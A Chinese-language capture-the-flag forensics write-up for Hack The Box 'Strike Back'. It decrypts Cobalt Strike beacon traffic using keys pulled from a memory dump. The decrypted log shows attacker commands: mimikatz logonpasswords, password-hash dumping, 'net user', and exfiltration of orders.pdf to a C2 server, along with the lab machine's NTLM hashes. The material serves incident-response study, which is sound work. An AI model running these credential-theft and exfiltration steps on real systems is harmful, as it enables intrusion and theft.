介绍 本文内容来自于hackthebox的forensics challenge的Strike Back的题解方法

分析pcap流量包和freesteam.dmp文件 使用Wireshark打开capture.pcap文件,发现第4到第10个数据包是freesteam.exe通过HTTP协议被下载到受害者机器上,然后按顺序点击File > Export Objects > HTTP,会打开一个窗口让我们轻松的将freesteam.exe文件从capture.pcap数据包中提取出来。
1 2 3 ┌──(root💀kali)-[~/hackthebox/challenge/forensics/Strike_Back] └─ freesteam.exe: PE32 executable (GUI) Intel 80386 (stripped to external PDB), for MS Windows

将freesteam.exe上传到VirusTotal在线网站上,显示它是Cobalt Strike的木马程序
pcap中有很多的HTTP流量,但被加密了,所以现在转移到.dmp文件了。如果使用file命令,可以看到这是一个MiniDuMP崩溃dump。
1 2 3 ┌──(root💀kali)-[~/hackthebox/challenge/forensics/Strike_Back] └─ freesteam.dmp: Mini DuMP crash report, 17 streams, Fri Nov 19 20:45:38 2021, 0x469925 type
通过使用radare2分析,可以确定这是一个freesteam.exe进程的dump。
1 2 3 4 5 6 7 8 ┌──(root💀kali)-[~/hackthebox/challenge/forensics/Strike_Back] └─ [WARN] Invalid or unsupported enumeration encountered 21 [WARN] Invalid or unsupported enumeration encountered 22 [INFO] Parsing data sections for large dumps can take time, please be patient (but if strings ain't your thing try with -z)! [0x02dd0000]> iSq~exe 0x400000 0x409000 ---- C:\Users\npatrick\Downloads\freesteam.exe 0x400000 0x409000 ---- C:\Users\npatrick\Downloads\freesteam.exe
通过搜索”Cobalt Strike memory dump”的变化,可以看到,它可能从freesteam.dmp的流量派生一个解密key,然后将该key应用到pcap文件。
解密cs流量 从dump中提取密钥的方法会因cobalt strike beacon的版本而有所不同。在版本3中,key的前面是一组元数据字符串,除了false positives外,可以很容易提取。这种方法在这个例子中无效,所以假设这个example来自版本4。在本example中,提供了加密的callback,并且可以使用Didier Stevens编写的脚本来测试dump中针对该callback的所有可能的key。一旦成功,它将打印key,然后就可以解密流量了。Stevens的这篇blog详细介绍了这种方法:
Quickpost: Decrypting Cobalt Strike Traffic

从76号数据包得到了加密callback, POST /submit.php?id=1909272864 HTTP/1.1。然后使用memory dump提取AES和HMAC key:
1 00000040317639faf73648274ba8a66d11182283f7fa26fe44b3982a36d80f6ffba4949e5ec759fffb372775d2ac002425547a11ddf2e05c2cb914e09ac033f01db0b60c
解密脚本github地址:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 ┌──(root💀kali)-[~/hackthebox/challenge/forensics/Strike_Back] └─ File: freesteam.dmp Searching for AES and HMAC keys Searching after sha256\x00 string (0x4048a) AES key position: 0x00447f81 AES Key: 3ae7f995a2392c86e3fa8b6fbc3d953a HMAC key position: 0x0044b2a1 HMAC Key: bf2d35c0e9b64bc46e6d513c1d0f6ffe SHA256 raw key: bf2d35c0e9b64bc46e6d513c1d0f6ffe:3ae7f995a2392c86e3fa8b6fbc3d953a Searching for raw key Searching after sha256\x00 string (0x441a49) AES key position: 0x00447f81 AES Key: 3ae7f995a2392c86e3fa8b6fbc3d953a HMAC key position: 0x0044b2a1 HMAC Key: bf2d35c0e9b64bc46e6d513c1d0f6ffe Searching for raw key
为了解密实际的pcap数据包,必须使用HMAC和AES key与另一个脚本,以获得以下结果:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 230 231 232 233 234 235 236 237 238 239 240 241 242 243 244 245 246 247 248 249 250 251 252 253 254 255 256 257 258 259 260 261 262 263 264 265 266 267 268 269 270 271 272 273 274 275 276 277 278 279 280 281 282 283 284 285 286 287 288 289 290 291 292 293 294 295 296 297 298 299 300 301 302 303 304 305 306 307 308 309 310 311 312 313 314 315 316 317 318 319 320 321 322 323 324 325 326 327 328 329 330 331 332 333 334 335 336 337 338 339 340 341 342 343 344 345 346 347 348 349 350 351 352 353 354 355 356 357 358 359 360 361 362 363 364 365 366 367 368 369 ┌──(root💀kali)-[~/hackthebox/challenge/forensics/Strike_Back] └─ Packet number: 12 HTTP response (for request 7 GET) Length raw data: 14336 HMAC signature invalid Packet number: 47 HTTP response (for request 23 GET) Length raw data: 206401 HMAC signature invalid Packet number: 69 HTTP response (for request 66 GET) Length raw data: 48 Timestamp: 1637354721 20211119-204521 Data size: 8 Command: 27 GETUID Arguments length: 0 Packet number: 76 HTTP request POST http://192.168.1.9/submit.php?id =1909272864 Length raw data: 68 Counter: 2 Callback: 16 BEACON_GETUID b'WS02\\npatrick (admin)' Packet number: 101 HTTP response (for request 86 GET) Length raw data: 87648 Timestamp: 1637354781 20211119-204621 Data size: 87608 Command: 89 UNKNOWN Arguments length: 87552 b'MZ\xe8\x00\x00\x00\x00[REU\x89\xe5\x81\xc3)\x1f\x00\x00\xff\xd3\x89\xc3Wh\x04\x00\x00\x00P\xff\xd0 MD5: 1e4b88220d370c6bc55e213761f7b5ac Command: 40 UNKNOWN Arguments length: 40 Unknown1: 0 Unknown2: 1602864 Pipename: b' \\\\.\\pipe\\8e09448' Command: b' net user' b' ' Packet number: 109 HTTP request POST http://192.168.1.9/submit.php?id=1909272864 Length raw data: 724 Counter: 3 Callback: 24 BEACON_OUTPUT_NET b"Account information for npatrick on \\\\localhost:\n\nUser name npatrick\nFull Name npatrick\nComment Fleet Commander\nUser' s Comment \nCountry code 0\nAccount active Yes\nAccount expires Never\nAccount type Admin\n\nPassword last set 221 hours ago\nPassword expires Yes\nPassword changeable Yes\nPassword required Yes\nUser may change password Yes\n\nWorkstations allowed \nLogon script \nUser profile \nHome directory \nLast logon 11/19/2021 12:41:23\n" Packet number: 135 HTTP response (for request 119 GET) Length raw data: 82528 Timestamp: 1637354843 20211119-204723 Data size: 82501 Command: 44 UNKNOWN Arguments length: 82432 b'MZARUH\x89\xe5H\x81\xec \x00\x00\x00H\x8d\x1d\xea\xff\xff\xffH\x81\xc3T\x16\x00\x00\xff\xd3H\x89\x MD5: 851cbc5a118178f5c548e573a719d221 Command: 40 UNKNOWN Arguments length: 53 Unknown1: 0 Unknown2: 1391256 Pipename: b'\\\\.\\pipe\\8a4f8bc8' Command: b'dump password hashes' b'' Packet number: 143 HTTP request POST http://192.168.1.9/submit.php?id=1909272864 Length raw data: 548 Counter: 4 Callback: 21 BEACON_OUTPUT_HASHES b'Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::\nDefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::\nGuest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::\nJohn Doe:1001:aad3b435b51404eeaad3b435b51404ee:37fbc1731f66ad4e524160a732410f9d:::\nnpatrick:1002:aad3b435b51404eeaad3b435b51404ee:3c7c8387d364a9c973dc51a235a1d0c8:::\nWDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:c81c8295ec4bfa3c9b90dcd6c64727e2:::\n' Packet number: 190 HTTP response (for request 153 GET) Length raw data: 438896 Timestamp: 1637354904 20211119-204824 Data size: 438866 Command: 44 UNKNOWN Arguments length: 438784 b'MZARUH\x89\xe5H\x81\xec \x00\x00\x00H\x8d\x1d\xea\xff\xff\xffH\x81\xc3\xb8\x87\x00\x00\xff\xd3H\x8 MD5: b0cfbef2bd9a171b3f48e088b8ae2a99 Command: 40 UNKNOWN Arguments length: 66 Unknown1: 0 Unknown2: 2112152 Pipename: b'\\\\.\\pipe\\673dd5c0' Command: b'mimikatz sekurlsa::logonpasswords' b'' Packet number: 204 HTTP request POST http://192.168.1.9/submit.php?id=1909272864 Length raw data: 4516 Counter: 5 Callback: 32 UNKNOWN Authentication Id : 0 ; 334782 (00000000:00051bbe) Session : Interactive from 1 User Name : npatrick Domain : WS02 Logon Server : WS02 Logon Time : 11/19/2021 12:40:19 PM SID : S-1-5-21-3301052303-2181805973-2384618940-1002 msv : [00000003] Primary * Username : npatrick * Domain : . * NTLM : 3c7c8387d364a9c973dc51a235a1d0c8 * SHA1 : 44cb46af6b1e8c5873bee400115d1694e650c5b4 tspkg : wdigest : * Username : npatrick * Domain : WS02 * Password : (null) kerberos : * Username : npatrick * Domain : WS02 * Password : (null) ssp : credman : Authentication Id : 0 ; 334736 (00000000:00051b90) Session : Interactive from 1 User Name : npatrick Domain : WS02 Logon Server : WS02 Logon Time : 11/19/2021 12:40:19 PM SID : S-1-5-21-3301052303-2181805973-2384618940-1002 msv : [00000003] Primary * Username : npatrick * Domain : . * NTLM : 3c7c8387d364a9c973dc51a235a1d0c8 * SHA1 : 44cb46af6b1e8c5873bee400115d1694e650c5b4 tspkg : wdigest : * Username : npatrick * Domain : WS02 * Password : (null) kerberos : * Username : npatrick * Domain : WS02 * Password : (null) ssp : credman : Authentication Id : 0 ; 997 (00000000:000003e5) Session : Service from 0 User Name : LOCAL SERVICE Domain : NT AUTHORITY Logon Server : (null) Logon Time : 11/19/2021 12:40:12 PM SID : S-1-5-19 msv : tspkg : wdigest : * Username : (null) * Domain : (null) * Password : (null) kerberos : * Username : (null) * Domain : (null) * Password : (null) ssp : credman : Authentication Id : 0 ; 46420 (00000000:0000b554) Session : Interactive from 1 User Name : DWM-1 Domain : Window Manager Logon Server : (null) Logon Time : 11/19/2021 12:40:12 PM SID : S-1-5-90-0-1 msv : tspkg : wdigest : * Username : WS02$ * Domain : WORKGROUP * Password : (null) kerberos : ssp : credman : Authentication Id : 0 ; 46226 (00000000:0000b492) Session : Interactive from 1 User Name : DWM-1 Domain : Window Manager Logon Server : (null) Logon Time : 11/19/2021 12:40:12 PM SID : S-1-5-90-0-1 msv : tspkg : wdigest : * Username : WS02$ * Domain : WORKGROUP * Password : (null) kerberos : ssp : credman : Authentication Id : 0 ; 996 (00000000:000003e4) Session : Service from 0 User Name : WS02$ Domain : WORKGROUP Logon Server : (null) Logon Time : 11/19/2021 12:40:12 PM SID : S-1-5-20 msv : tspkg : wdigest : * Username : WS02$ * Domain : WORKGROUP * Password : (null) kerberos : * Username : ws02$ * Domain : WORKGROUP * Password : (null) ssp : credman : Authentication Id : 0 ; 26445 (00000000:0000674d) Session : Interactive from 0 User Name : UMFD-0 Domain : Font Driver Host Logon Server : (null) Logon Time : 11/19/2021 12:40:12 PM SID : S-1-5-96-0-0 msv : tspkg : wdigest : * Username : WS02$ * Domain : WORKGROUP * Password : (null) kerberos : ssp : credman : Authentication Id : 0 ; 26411 (00000000:0000672b) Session : Interactive from 1 User Name : UMFD-1 Domain : Font Driver Host Logon Server : (null) Logon Time : 11/19/2021 12:40:12 PM SID : S-1-5-96-0-1 msv : tspkg : wdigest : * Username : WS02$ * Domain : WORKGROUP * Password : (null) kerberos : ssp : credman : Authentication Id : 0 ; 25289 (00000000:000062c9) Session : UndefinedLogonType from 0 User Name : (null) Domain : (null) Logon Server : (null) Logon Time : 11/19/2021 12:40:12 PM SID : msv : tspkg : wdigest : kerberos : ssp : credman : Authentication Id : 0 ; 999 (00000000:000003e7) Session : UndefinedLogonType from 0 User Name : WS02$ Domain : WORKGROUP Logon Server : (null) Logon Time : 11/19/2021 12:40:12 PM SID : S-1-5-18 msv : tspkg : wdigest : * Username : WS02$ * Domain : WORKGROUP * Password : (null) kerberos : * Username : ws02$ * Domain : WORKGROUP * Password : (null) ssp : credman : Extra packet data: b'\x00\x00\x00' Packet number: 217 HTTP response (for request 214 GET) Length raw data: 80 Timestamp: 1637354965 20211119-204925 Data size: 43 Command: 53 LIST_FILES Arguments length: 35 b'\xff\xff\xff\xfe\x00\x00\x00\x1bC:\\Users\\npatrick\\Desktop\\*' MD5: 2211925feba04566b12e81807ff9c0b4 Packet number: 224 HTTP request POST http://192.168.1.9/submit.php?id=1909272864 Length raw data: 324 Counter: 6 Callback: 22 TODO b'\xff\xff\xff\xfe' ---------------------------------------------------------------------------------------------------- C:\Users\npatrick\Desktop\* D 0 11/19/2021 12:24:08 . D 0 11/19/2021 12:24:08 .. F 5175 11/11/2021 03:24:13 cheap_spare_parts_for_old_blimps.docx F 282 11/10/2021 07:02:24 desktop.ini F 24704 11/11/2021 03:22:16 gogglestown_citizens_osint.xlsx F 62393 11/19/2021 12:24:10 orders.pdf ---------------------------------------------------------------------------------------------------- Packet number: 237 HTTP response (for request 234 GET) Length raw data: 80 Timestamp: 1637355025 20211119-205025 Data size: 44 Command: 11 DOWNLOAD Arguments length: 36 b'C:\\Users\\npatrick\\Desktop\\orders.pdf' MD5: b25952a4fd6a97bac3ccc8f2c01b906b Packet number: 254 HTTP request POST http://192.168.1.9/submit.php?id=1909272864 Length raw data: 62572 Counter: 7 Callback: 2 DOWNLOAD_START parameter1: 0 length: 62393 filenameDownload: C:\Users\npatrick\Desktop\orders.pdf Counter: 8 Callback: 8 DOWNLOAD_WRITE Length: 62393 MD5: 00f542efefccd7a89a55c133180d8581 Counter: 9 Callback: 9 DOWNLOAD_COMPLETE b'\x00\x00\x00\x00' Commands summary: 11 DOWNLOAD: 1 27 GETUID: 1 40 UNKNOWN: 3 44 UNKNOWN: 2 53 LIST_FILES: 1 89 UNKNOWN: 1 Callbacks summary: 2 DOWNLOAD_START: 1 8 DOWNLOAD_WRITE: 1 9 DOWNLOAD_COMPLETE: 1 16 BEACON_GETUID: 1 21 BEACON_OUTPUT_HASHES: 1 22 TODO: 1 24 BEACON_OUTPUT_NET: 1 32 UNKNOWN: 1
使用”–help”运行解密脚本,使用-e参数可以将文件解压缩到磁盘。通过这个命令,会打印出相同的结果,但同时还向当前目录添加了几个.vir文件。file命令显示有几个DLL文件、一个ASCII文本文件和一个pdf文件。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 ┌──(root💀kali)-[~/hackthebox/challenge/forensics/Strike_Back] └─ capture.pcap payload-00f542efefccd7a89a55c133180d8581.vir payload-851cbc5a118178f5c548e573a719d221.vir freesteam.dmp payload-1e4b88220d370c6bc55e213761f7b5ac.vir payload-b0cfbef2bd9a171b3f48e088b8ae2a99.vir freesteam.exe payload-2211925feba04566b12e81807ff9c0b4.vir payload-b25952a4fd6a97bac3ccc8f2c01b906b.vir ┌──(root💀kali)-[~/hackthebox/challenge/forensics/Strike_Back] └─ payload-00f542efefccd7a89a55c133180d8581.vir: PDF document, version 1.4, 1 pages payload-1e4b88220d370c6bc55e213761f7b5ac.vir: PE32 executable (DLL) (GUI) Intel 80386, for MS Windows payload-851cbc5a118178f5c548e573a719d221.vir: PE32+ executable (DLL) (GUI) x86-64, for MS Windows payload-2211925feba04566b12e81807ff9c0b4.vir: data payload-b0cfbef2bd9a171b3f48e088b8ae2a99.vir: MS-DOS executable PE32+ executable (DLL) (console) x86-64, for MS Windows payload-b25952a4fd6a97bac3ccc8f2c01b906b.vir: ASCII text, with no line terminators
得到flag,cs流量解密成功:
